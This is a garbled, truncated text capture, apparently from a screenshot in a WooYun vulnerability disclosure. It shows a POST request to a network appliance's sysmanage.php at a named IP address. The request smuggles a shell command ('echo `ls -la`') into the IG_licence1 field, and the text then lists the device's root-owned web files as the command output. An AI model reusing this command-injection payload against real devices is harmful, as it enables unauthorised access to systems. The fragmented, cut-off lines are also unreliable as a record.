 /116.95.130.3/src/system/sysmanage.php
able Post data Enable Referrer
peration=license&IG_machineNo=f0200m781516&IG_licence1=ssss%26echo `ls -la`%26&IG_licence2=ssss&IG_licence3=sss&IG_licence4=sss&IG_submit1=%
serial_number regcode -m: modify time -v: verify time -n: new regist code drw-rw-rw- 7 root root 1240 Feb 19 13:46 . drw-rw-rw- 9 root root 224 Jan 1 2
er.php -rw-rw-rw- 1 root root 9403 Apr 11 2008 addsubnet.php -rw-rw-rw- 1 root root 11122 May 30 2008 adsl_stat_dialog.php -rw-rw-rw- 1 root root 47
40 Sep 20 2013 bindmac.phpbk -rw-rw-rw- 1 root root 78 Feb 19 14:06 bridge.php -rw------- 1 root root 13694 Feb 19 13:46 bridge1.php drw-rw-rw- 2
654 Jan 24 2008 default.php -rw-rw-rw- 1 root root 3868 May 10 2015 default.tgz -rw-rw-rw- 1 root root 2859 Apr 11 2008 dhcp.php -rw-rw-rw- 1 root
785 Apr 11 2007 dialset.php drw-rw-rw- 2 root root 856 Jan 1 2000 get -rw-rw-rw- 1 root root 11528 Nov 12 2007 ipmac.php -rw-rw-rw- 1 root root 551
08 modeset.php -rw-rw-rw- 1 root root 6561 May 24 2007 modifyuserperm.php -rw-rw-rw- 1 root root 6192 Feb 25 2008 netflow.php -rw-rw-rw- 1 root root
68 Mar 26 2007 post_test.php -rw-rw-rw- 1 root root 3759 Jun 18 2008 remote_login.php -rw-rw-rw- 1 root root 17052 Jun 19 2008 snmp.php -rw------
sssssss -rw------- 1 root root 0 Feb 19 13:22 ssssssssssssss -rw-rw-rw- 1 root root 4296 Mar 21 2008 sysmanage.php -rw-rw-rw- 1 root root 1625 May
000 tab -rw-rw-rw- 1 root root 5185 Mar 31 2008 update.php -rw-rw-rw- 1 root root 2120 May 10 2015 update.tgz
&L2TP
www.wooyun.org